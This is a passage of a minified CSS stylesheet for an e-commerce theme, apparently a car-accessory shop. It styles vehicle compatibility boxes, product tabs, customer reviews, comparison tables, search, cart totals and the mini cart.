.sorter{padding:0;float:left}.compatibility-info-custom{width:100%}.compatibility-info-custom.active{background-position:left 10px;border-bottom:2px solid #f4f5f8}.compatibility-info-custom.active .compatibility_info{display:inline-block;background:url('../images/bg_line.jpg') repeat left 10px;position:relative}.compatibility-info-custom.active .compatibility_info:before{position:absolute;content:"";height:20px;background:#fff;border-bottom:2px solid #f4f5f8;left:0;right:0;top:0;width:100%}.compatibility-info-custom.active .list-car-compatible{display:block}.compatibility-info-custom.active .compatible_title .title-content .icon-menu:after{border:6px solid transparent;height:0;width:0;border-bottom-color:#89858f;top:10px}.compatibility-info-custom .compatibility_info{width:100%}.compatible_title .title-content{width:38%;margin:0 auto;background:#f4f5f8;padding:25px 0;font-size:1.7rem;position:relative}.compatible_title .title-content .icon-count{width:75px;height:45px;background:url('../images/icon_car1.png') no-repeat left bottom;display:inline-block;font-size:1.4rem;color:#fff;font-weight:700;text-align:right}.compatible_title .title-content .icon-count span{padding-top:5px;display:inline-block;width:38px;height:35px;font-style:italic;text-align:center}.compatible_title .title-content .icon-menu{position:relative;display:inline-block;text-decoration:none}.compatible_title .title-content .icon-menu:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:22px;color:#89858f;content:'\e920';font-family:'sebasto-icons';margin:10px 0px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.compatible_title .title-content .icon-menu:after{border:6px solid transparent;height:0;width:0;border-top-color:#89858f;content:"";position:absolute;display:block;right:-15px;top:20px;margin-left:-3px}.compatible_title .title-content.custom-type{padding:15px 35px;display:inline-block;width:auto}.list-car-compatible,.slider-nav{display:none}.list-related-product{width:33.333%;float:left;padding:0 0 0 5%}.list-related-product .category-name{text-align:left;font-size:2rem;color:#4e4ecd;font-weight:700;margin:30px 0}.list-related-product .item{display:inline-block;width:100%;margin-bottom:15px}.list-related-product .item .box-img{width:35%;float:left}.list-related-product .item .box-img input{float:left;margin-top:30px}.list-related-product .item .box-img input[type="checkbox"]{display:block}.list-related-product .item .box-img input[type="checkbox"]+label{margin-top:30px;margin-left:-55px;position:relative;background-image:url('../images/checkbox_compility.jpg')}.list-related-product .item .box-img input[type="checkbox"]+label:before{content:"";position:absolute;right:-15px;width:20px;height:1px;top:15px;background:#dadfe7}.list-related-product .item .box-img input[type="checkbox"]:checked+label{background-image:url('../images/checkboxed_compility.jpg')}.list-related-product .item .box-img input[type="checkbox"]:checked+label+.image-product{border-color:#4f4fcf}.list-related-product .item .product-item-name{text-align:left}.list-related-product .item .price-label{display:none}.list-related-product .item .actions-primary{max-width:100%;width:100%;text-align:center}.list-related-product .item .actions-primary .price-box{display:inline-block;font-weight:700;font-size:2.2rem}.list-related-product .item .actions-primary .price-box .old-price .price{font-size:1.3rem;position:relative}.list-related-product .item .actions-primary .price-box .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.list-related-product .item .actions-primary .primary{width:55px;height:25px;position:relative;margin-top:5px;float:right}.list-related-product .item .actions-primary .primary span{position:static}.list-related-product .item .actions-primary .primary span:before{top:2px;font-size:15px}.list-related-product .item .product-detail{width:60%;float:left;padding-top:5px;margin-left:5%}.list-related-product .item .image-product{width:80px;height:80px;float:right;padding:5px;border:1px solid #dadfe7}.compatible-selected{display:inline-block;width:100%;background:#f9fafb;padding:10px}.compatible-selected .info-compatible-selected{display:inline-block;float:right;margin:10px 20px 0px 0px}.compatible-selected .info-compatible-selected span{font-size:1.5rem;margin-right:20px}.compatible-selected .info-compatible-selected strong{font-weight:700;font-size:2rem}.compatible-selected .info-compatible-selected .number,.compatible-selected .info-compatible-selected .total{color:#fe5430}.compatible-selected .info-compatible-selected .accessoires{margin:0 5px}.compatible-selected .actions{float:right}.compatibility-info{width:58%;float:left}.compatibility_info .title{font-size:1.7rem;color:#313842;text-align:center;background:#f4f5f8;padding:20px 0;font-style:italic}.compatibility_info .image{margin:20px 20px 20px 0px;max-width:140px;float:left}.compatibility_info .detail{float:left;max-width:240px;padding-right:20px}.compatibility_info .short-desc{font-size:1.2rem;margin-top:20px}.compatibility_info .more{display:block;text-decoration:underline;margin-top:15px}.compatibility_info .actions-primary{float:left;max-width:140px}.compatibility_info .actions-primary .price{color:#fe5430;font-size:2.5rem}.compatibility_info .actions-primary .primary{width:135px;height:38px;margin-top:20px}.compatibility_info .actions-primary .primary span:before{top:-15px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.compatibility_info .slick-prev{left:-10px}.compatibility_info .slick-next{right:-10px}.compatibility_info .slick-slider,.compatibility_info .content-box{border:1px solid #dadfe7;border-top:none;margin-top:10px;padding:25px}.compatibility_info .content-box{display:inline-block;width:100%;min-height:200px;padding-bottom:7px}.compatibility_info .content-box.basic_type_no_compatible{padding-top:5px}.compatibility_info .content-box .content-box-left{max-width:250px;float:left;width:45%}.compatibility_info .content-box .content-box-right{max-width:290px;float:left;font-size:1.3rem;color:#3d3d3d;padding-top:15px;width:55%}.compatibility_info .content-box .content-box-top{text-align:center}.compatibility_info .content-box .content-box-top hr{margin:10px 0 20px}.compatibility_info .content-box .content-box-bottom .info-support{width:50%;float:left;padding-left:45px}.compatibility_info .content-box .content-box-bottom .info-support li{margin-bottom:0px;padding-left:15px;font-size:1.3rem;line-height:25px;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.compatibility_info .content-box .content-box-bottom .info-support li:before{width:7px;height:7px;background:#dadfe7;top:10px}.compatibility_info .content-box .content-box-bottom .contact{float:left;width:50%;line-height:25px}.compatibility_info .content-box .content-box-bottom .contact .info{font-size:1.5rem;font-weight:700}.compatibility_info .content-box .content-box-bottom .contact .phone,.compatibility_info .content-box .content-box-bottom .contact .mail{font-size:1.7rem;color:#6062a9}.compatibility_info .content-box .content-box-bottom .contact .mail{font-size:1.7rem}.compatibility_info .content-box .content-box-bottom .contact .mail a{color:#6062a9;text-decoration:underline !important;position:relative;display:inline-block;text-decoration:none}.compatibility_info .content-box .content-box-bottom .contact .mail a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:25px;color:#5f61a7;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.compatibility_info .content-box .content-box-bottom .contact .mail a:before{position:absolute;right:-25px}.compatibility_info .content-box .select-car{text-align:center}.compatibility_info .content-box .edit_attcar{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;font-size:1.3rem;color:#4e4ecd;border-color:#4e4ecd;padding:10px 15px;margin-top:10px}.compatibility_info .content-box .edit_attcar:hover,.compatibility_info .content-box .edit_attcar:active,.compatibility_info .content-box .edit_attcar:focus{text-decoration:none}.compatibility_info .content-box .edit_attcar:focus,.compatibility_info .content-box .edit_attcar:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.compatibility_info .content-box .edit_attcar:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.compatibility_info .content-box .edit_attcar.disabled,.compatibility_info .content-box .edit_attcar[disabled],fieldset[disabled] .compatibility_info .content-box .edit_attcar{opacity:.5;cursor:default;pointer-events:none}.compatibility_info .slick-slider{position:relative}.compatibility_info .slick-slider:after,.compatibility_info .slick-slider:before{content:"";position:absolute;background:#fff;width:2px;height:35px;top:43%;z-index:1}.compatibility_info .slick-slider:before{left:-1px}.compatibility_info .slick-slider:after{right:-1px}.main-wrapper-bottom-custom{display:inline-block;width:65%;float:right}.main-wrapper-bottom-custom .share-social{margin-top:15px;float:left;width:24%;margin-left:1%}.main-wrapper-bottom-custom .share-social .social-title{padding-left:10px}.main-wrapper-bottom-custom .contact_info{float:right;width:75%;border:none}.main-wrapper-bottom-custom .contact_info .contact_top{max-width:300px;border-bottom:none;width:55%;margin-top:50px}.main-wrapper-bottom-custom .contact_info .contact_bottom{float:right;margin-top:-40px;max-width:300px;width:45%}.main-wrapper-bottom-custom .contact_info .contact_bottom ul li{margin-bottom:5px}.main-wrapper-bottom-custom .product-addto-links{border-bottom:none}.compatibility-info-custom{display:inline-block;text-align:center;width:100%;background:url('../images/bg_combility_box_custom.png') repeat-x left center}.compatibility-info-custom .content-box.custom_type{display:inline-block;width:67%;background:#f4f5f8;border:none;min-height:auto;padding:25px 25px 10px 45px}.compatibility-info-custom .content-box.custom_type .image-box{float:left;max-width:150px}.compatibility-info-custom .content-box.custom_type .text-box{width:55%;float:left;text-align:left;padding-left:20px;font-size:1.3rem}.compatibility-info-custom .content-box.custom_type .text-box .title-box{font-size:1.8rem;font-style:italic}.compatibility-info-custom .content-box.custom_type .select-car{margin-top:15px}.compatibility-info-custom .content-box.custom_type.no_compatible{padding:25px 10px 25px 45px}.compatibility-info-custom .content-box.custom_type.no_compatible .image-box{max-width:40%;margin-top:15px}.compatibility-info-custom .content-box.custom_type.no_compatible .content-box-bottom .info-support{padding-left:0}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box{width:auto;max-width:60%}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box .title-box{margin-bottom:15px}.relate-upsell-tab,#tab-label-product_view_review_mob,#tab-label-product_view_techdetails_mob,#product_view_techdetails_mob{display:none}#product_view_review_mob{display:none}.product_container .detailed{display:inline-block;width:100%;margin-top:50px}.product_container .detailed .data.items .item.content{border:1px solid #dadfe7;margin-top:70px}.product_container .detailed .product.data.items .item.title{margin:0;width:20%;background:#f0f0f0}.product_container .detailed .product.data.items .item.title a{border:none;font-size:2.4rem;font-weight:400;padding:25px 0 !important;text-align:center;height:70px;color:#708098}.product_container .detailed .product.data.items .item.title a:hover{color:#313842;background:url('../images/bg_tab_hover.jpg') repeat-x}.product_container .detailed .product.data.items .item.title.active a.switch{padding:30px 0 !important;height:81px;border:1px solid #dadfe7;border-bottom:none;color:#313842;background:#fff;margin-top:-10px}.technical-details-title{display:inline-block;font-size:3.6rem;color:#313842;background:url('../images/bg_title_technical.jpg') no-repeat;line-height:80px;width:100%;text-indent:35px}.technical-details-title .bt-action{float:right;font-size:1.5rem;padding-right:35px;color:#6f7f97}.technical-details-title .bt-action a{color:#6f7f97}.technical-details-title .bt-action span{padding:10px 45px;background:#fff;border:1px solid #dadfe7}.technical-details-title .bt-action span.desc{margin-right:10px}.technical-details-title .bt-action span:hover{background:#8b9bb3;color:#fff;cursor:pointer}.technical-details-title .bt-action span:hover a{color:#fff}.technical-details-title h2{display:inline-block;font-size:36px;font-weight:400;line-height:80px;margin-top:0;margin-bottom:0;text-indent:0}.technical-details{border:1px solid #dadfe7;border-top:none;margin:20px 0px 60px 0px;padding:0px 20px}.technical-details strong{font-size:2.4rem;color:#313842;display:inline-block;width:100%;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #dadfe7}.technical-details ul{margin-bottom:60px;padding:0 35px}.technical-details ul li{list-style:none;margin:0;border-bottom:1px solid #dadfe7;line-height:40px;font-size:1.5rem;font-weight:700;color:#b4b4b4}.technical-details ul li .attribute{width:48%;display:inline-block}.technical-details ul li .values{font-weight:400;width:50%;display:inline-block;color:#313842}.fia-net{display:inline-block;width:100%;padding:20px 0px;border:1px solid #dadfe7}.fia-net .load-more{display:none}.fia-net .avis-clients{float:left;padding:0px 20px;text-align:center;width:20%}.fia-net .avis-clients .title-fia-net{font-size:3rem;color:#fe5430;text-transform:uppercase;font-weight:700}.fia-net .avis-clients .fia-net-logo{margin:20px 0}.fia-net .avis-clients .rating-wrapper{padding:20px 0;border-top:1px solid #dadfe7}.fia-net .avis-clients .rating-wrapper .ratting-text{display:inline-block}.fia-net .avis-clients .rating-wrapper .ratings{display:inline-block}.fia-net .avis-clients .number_review{font-size:1.8rem;color:#afb7c5;font-weight:700}.fia-net .avis-clients .number_review span{color:#313842}.fia-net .avis-clients .read_all{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;margin:20px 0;color:#485d7c;padding:7px 60px}.fia-net .avis-clients .read_all:hover,.fia-net .avis-clients .read_all:active,.fia-net .avis-clients .read_all:focus{text-decoration:none}.fia-net .avis-clients .read_all:focus,.fia-net .avis-clients .read_all:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.fia-net .avis-clients .read_all:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.fia-net .avis-clients .read_all.disabled,.fia-net .avis-clients .read_all[disabled],fieldset[disabled] .fia-net .avis-clients .read_all{opacity:.5;cursor:default;pointer-events:none}.fia-net .avis-clients .add_review{text-decoration:underline}.fia-net .avis-clients .add_review a{color:#485d7c}.fia-net .review-left{float:left;width:40%;padding:0px 20px;border-right:1px solid #dadfe7;border-left:1px solid #dadfe7}.fia-net .review-right{width:40%;float:right;padding:0px 20px}.fia-net .item-review{padding:15px 30px;line-height:22px}.fia-net .item-review .review_title{font-weight:700;font-size:1.8rem;margin:10px 0}.fia-net .comment{color:#313842;font-size:1.2rem}.fia-net .info{text-transform:uppercase;font-size:1.1rem;color:#6e7e95;font-style:italic}.modals-overlay{-webkit-background:rgba(47,49,127,0.8) top center;-moz-background:rgba(47,49,127,0.8) top center;-ms-background:rgba(47,49,127,0.8) top center;background:rgba(47,49,127,0.8) top center}.modal-popup .action-close{top:5px;right:10px;display:inline-block;text-decoration:none}.modal-popup .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-popup .action-close:before{width:30px;height:30px;border:1px solid #dadfe7;border-radius:100%;padding-top:5px}.popup-cart.modal-popup._show .modal-inner-wrap{margin:0 auto;top:50%;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;width:60%;text-align:center;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#f2f2f2}.popup-cart .add-to-cart-popup{font-size:17px;color:#4d5c72}.popup-cart .add-to-cart-popup .product-name{font-weight:700}.popup-cart .add-to-cart-popup .message-poup{font-size:30px;color:#13fb16;font-weight:700;margin:20px 0;display:inline-block;text-decoration:none}.popup-cart .add-to-cart-popup .message-poup:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#13fb16;content:'\1e2a6';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.popup-cart .modal-footer{margin-bottom:20px}.popup-cart .modal-footer button{padding:20px 60px}.popup-cart .modal-footer button:first-child{font-size:18px;position:relative}.popup-cart .modal-footer button:first-child:after{border:8px solid transparent;border-right-color:#6c7788;content:"";position:absolute;display:block;left:20px;top:22px;height:0;width:0;border-right-width:11px}.popup-cart .modal-footer button:first-child:hover:after{border:8px solid transparent;height:0;width:0;border-right-color:#fff;border-right-width:11px}.popup-cart .modal-footer button:last-child{background:#4e4ecd;color:#fff;font-size:21px;border-color:#4e4ecd;margin-left:25px}.popup-cart .modal-footer button:last-child:hover{background:#fff;border-color:#4e4ecd;color:#4e4ecd}.popup-cart .modal-popup .modal-footer{margin-bottom:60px}.detail-icon-list{padding-top:30px;list-style:none;clear:both;padding-left:0}.detail-icon-list li{display:inline-block;padding-bottom:10px;margin-bottom:15px;margin-right:10px;border-bottom:1px solid #dfdfdf}.detail-icon-list li .tooltip-content{font-size:11px;min-width:170px;margin-left:0px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.detail-icon{height:30px}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.product.name a{font-weight:400;font-size:15px;color:#3d3d3d}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:21px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;width:auto}.sidebar .product-items .product-item{margin-bottom:21px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10.5px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5.25px}.sidebar .product-items-images .product-item{float:left;padding-left:5.25px}.sidebar .product-items-names .product-item{margin-bottom:10.5px}.sidebar .product-items-names .product-item-name{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10.5px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}body.header-slim #dfclassic{top:56px !important;margin-left:-3px;position:fixed !important}.block-search{margin-bottom:0;text-align:center}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .bt-search-mobile{display:inline-block;text-decoration:none;display:none;float:right}.block-search .bt-search-mobile>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .bt-search-mobile:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#fe5430;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .bt-search-mobile:hover:before{color:#333}.block-search .bt-search-mobile:active:before{color:#333}.block-search .bt-search-mobile.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5.25px 42px 5.25px 10.5px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #dadfe7;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5.25px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10.5px}.df-classic{max-height:500px;position:absolute !important}@media only screen and (min-width:768px) and (max-width:991px){.search-information .search-info-inner{display:table}.search-information .search-info-inner .search-title{line-height:16px !important;display:table-row !important;padding-top:0 !important}.search-information .search-info-inner .text-mobile{font-size:10px;padding-top:0;display:table-row}}.checkout-cart-index .block-banner{margin-top:45px;display:inline-block}.checkout-cart-index .block-banner .box-banner-sales{padding:0}.checkout-cart-index .block-banner .info .inner{margin:35px 70px 35px 45px}.checkout-cart-index .block-banner .info .text-1{font-size:21px}.checkout-cart-index .block-banner .info .text-2{font-size:26px}.checkout-cart-index .block.crosssell{width:100%}.checkout-cart-index .block.crosssell .title{background:#eaecf1}.column.main .cart-summary .block .title strong{font-weight:700;font-size:16px}.cart-summary{margin-top:20px}.cart-summary>.title{display:block;font-weight:400;font-size:18px;border-bottom:1px solid #dadfe7;padding-bottom:10px;color:#313842}.cart-summary .rewards{background:#f4f5f9}.cart-summary .rewards .content{padding:20px}.cart-summary .rewards .content .note{font-size:11px;margin:15px 0}.cart-summary .rewards .link_login{color:#4e4ecd;padding:7px 25px}.cart-summary .rewards-point{background:#00fff6;font-size:11px;position:relative}.cart-summary .rewards-point .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-bottom:9px;bottom:100%;left:0}.cart-summary .rewards-point .tooltip-content:after,.cart-summary .rewards-point .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.cart-summary .rewards-point .tooltip-content:after{border-width:9px;border-color:transparent}.cart-summary .rewards-point .tooltip-content:before{border-width:9px;border-color:transparent}.cart-summary .rewards-point .tooltip-content:after,.cart-summary .rewards-point .tooltip-content:before{top:100%}.cart-summary .rewards-point .tooltip-content:after{border-top-color:#dadfe7;left:19px;margin-left:-9px}.cart-summary .rewards-point .tooltip-content:before{border-top-color:#bbb;left:19px;margin-left:-9px}.cart-summary .rewards-point .tooltip-toggle{cursor:help}.cart-summary .rewards-point .tooltip-toggle:hover+.tooltip-content,.cart-summary .rewards-point .tooltip-toggle:focus+.tooltip-content,.cart-summary .rewards-point:hover .tooltip-content{display:block}.cart-summary .rewards-point .tooltip-content:before,.cart-summary .rewards-point .tooltip-content:after{left:50%}.cart-summary .rewards-point a{display:inline-block;padding:10px 20px;color:#485d7c}.cart-summary .rewards-point a hover{color:#485d7c}.cart-summary .rewards-point span{font-size:15px;font-weight:700}.cart-summary #block-shipping{overflow:hidden}.cart-summary #block-shipping select{height:48px}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{padding:20px;background:#f4f5f9;width:100%}.cart-summary .block .fieldset input[type="radio"]+span{border-color:#d4d8df}.cart-summary .block .fieldset .field{position:relative;margin:0 0 10.5px}.cart-summary .block .fieldset .field.note{font-size:13px}.cart-summary .block .fieldset .methods .field>.label{display:inline;font-size:16px;margin-left:10px}.cart-summary .actions-toolbar>.primary button{color:#4e4ecd}.cart-totals{border:1px solid #dadfe7;border-bottom:none;background:url('../images/bg_cart_summary.jpg') repeat-x left bottom;padding:25px 20px;margin-top:20px}.cart-totals .amount{font-weight:700;font-size:18px;color:#afb7c5;white-space:normal}.cart-totals .mark strong{font-size:24px;color:#313842;font-weight:700}.cart-totals .totals.sub .mark{font-weight:700}.cart-totals .grand.totals{border-top:1px solid #dadfe7}.cart-totals .grand.totals .amount{color:#fe5430;font-size:24px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper thead .col.item{padding-left:0;width:55%}.cart.table-wrapper .col{padding-top:21px;vertical-align:middle;text-align:left}.cart.table-wrapper .col .control{display:inline-block;border:1px solid #dadfe7}.cart.table-wrapper .col.qty .dec_qty,.cart.table-wrapper .col.qty .inc_qty{float:left;width:25px;cursor:pointer;height:45px;text-indent:-9999px;position:relative}.cart.table-wrapper .col.qty .dec_qty:before,.cart.table-wrapper .col.qty .inc_qty:before{content:"";position:absolute;height:0;width:0;top:18px}.cart.table-wrapper .col.qty .dec_qty:hover,.cart.table-wrapper .col.qty .inc_qty:hover{background:#f4f5f9}.cart.table-wrapper .col.qty .dec_qty:before{left:2px;border:6px solid transparent;height:0;width:0;border-right-color:#000}.cart.table-wrapper .col.qty .inc_qty:before{left:10px;border:6px solid transparent;height:0;width:0;border-left-color:#000}.cart.table-wrapper .col.qty .input-text{width:80px;float:left;height:45px;border:none;text-align:center;font-size:15px;font-weight:700}.cart.table-wrapper .col.price{color:#fe5430;font-size:2.4rem;font-weight:700}.cart.table-wrapper .col.price .old-price{font-size:1.6rem;font-weight:400;position:relative;display:inline-block}.cart.table-wrapper .col.price .old-price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.cart.table-wrapper .col.subtotal .price{font-size:3rem;color:#afb7c5}.cart.table-wrapper .item-actions td{padding-bottom:10.5px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:40px 40px 40px 20px;position:relative}.cart.table-wrapper .actions-toolbar>.action{font-size:1.3rem;color:#afb7c5;display:inline-block;margin-top:15px}.cart.table-wrapper .actions-toolbar>.action.action-towishlist{margin-right:15px}.cart.table-wrapper .actions-toolbar>.action.action-delete span{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action.action-delete span>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action.action-delete span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:9px;color:#afb7c5;content:'\e924';font-family:'sebasto-icons';margin:0px 5px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action.action-delete span:hover:before{color:#afb7c5}.cart.table-wrapper .actions-toolbar>.action.action-delete span:active:before{color:#afb7c5}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal;text-align:left}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:700;font-size:1.8rem;margin-top:-6px}.cart.table-wrapper .product-item-name .product-item-name-cat{font-weight:700}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:13px;margin-bottom:10.5px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10.5px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 21px}.cart-container .checkout-methods-items{margin-top:21px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%;padding:20px;font-size:21px}.cart-container .checkout-methods-items .item+.item{margin-top:21px}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.overlay-mini-cart{position:fixed;background:#000;top:10000px;bottom:0;width:100%;height:100%;z-index:101;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0}.overlay-poup{overflow:hidden}.overlay-poup .overlay-mini-cart{top:0;-webkit-opacity:.3;-moz-opacity:.3;-ms-opacity:.3;opacity:.3;-webkit-transition:opacity top .2s ease 0s;-moz-transition:opacity top .2s ease 0s;-ms-transition:opacity top .2s ease 0s;transition:opacity top .2s ease 0s}.close-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:101}.block-minicart .loading-ajax{position:absolute;top:50%;left:50%}.block-minicart .items-total{float:right;margin-bottom:40px;font-size:1.6rem}.block-minicart .items-total .count{font-weight:700;font-size:2.2rem;line-height:1}.block-minicart .minishipping{float:left;line-height:25px;width:auto !important}.block-minicart .subtotal{text-align:right;border-bottom:1px solid #dadfe7;padding-bottom:10px;margin-bottom:10px;margin-top:70px}.block-minicart .subtotal .title-minicart{float:left;line-height:40px;font-size:3.5rem;color:#4d5c72;font-weight:700}.block-minicart .amount .price-wrapper:first-child .price{font-size:19px;font-weight:700;color:#fb5330;font-size:3.5rem}.block-minicart 